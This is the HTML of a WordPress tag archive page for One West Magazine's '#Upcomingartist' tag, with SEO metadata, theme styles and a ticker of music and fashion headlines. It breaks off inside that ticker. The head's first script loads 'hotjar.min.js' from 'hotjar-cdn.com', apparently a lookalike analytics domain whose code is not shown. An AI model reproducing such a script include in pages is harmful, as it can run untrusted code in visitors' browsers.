

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/upcomingartist/
body_size: 11858
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>#Upcomingartist Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/upcomingartist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#Upcomingartist Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/upcomingartist/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/upcomingartist/","url":"https://onewestmagazine.com/magazine/tag/upcomingartist/","name":"#Upcomingartist Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/upcomingartist/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/upcomingartist/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2024/04/DCA5140C-1421-4BC5-BF77-11F620780C3C.jpeg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/upcomingartist/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/upcomingartist/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2024/04/DCA5140C-1421-4BC5-BF77-11F620780C3C.jpeg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2024/04/DCA5140C-1421-4BC5-BF77-11F620780C3C.jpeg","width":2490,"height":1868},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/upcomingartist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"#Upcomingartist"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; #Upcomingartist Tag Feed" href="https://onewestmagazine.com/magazine/tag/upcomingartist/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/5089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-upcomingartist tag-5089 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
